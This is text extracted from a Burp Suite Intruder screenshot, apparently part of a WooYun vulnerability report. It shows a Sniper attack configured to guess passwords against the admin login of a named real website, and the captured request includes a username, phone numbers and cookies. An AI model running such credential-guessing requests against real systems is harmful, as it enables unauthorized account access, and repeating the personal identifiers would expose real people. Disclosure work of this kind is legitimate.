 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /v2/index.php?action=login&do=auth HTTP/1.1
Host: admin.1jiajie.com
Content-Length: 93
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://admin.1jiajie.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://admin.1jiajie.com/v2/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vercodeconfirm=myorder; vercodeconfirmtype=myorder; ejiajie_cookie_id=-1; telephoneVal=15200446677; authtype=2; iRemain=31; Hm_lvt_8cb0dedf820ed19a12222e3b0858424a=1442280509,1442307902;
Hm_lpvt_8cb0dedf820ed19a12222e3b0858424a=1442308010; LXB_REFER=g.3pang.pw
username=zhangzelong&password=§123456§&user_id=214&user_name=zhangzelong&user_phone=13333333333
www.wooyun.org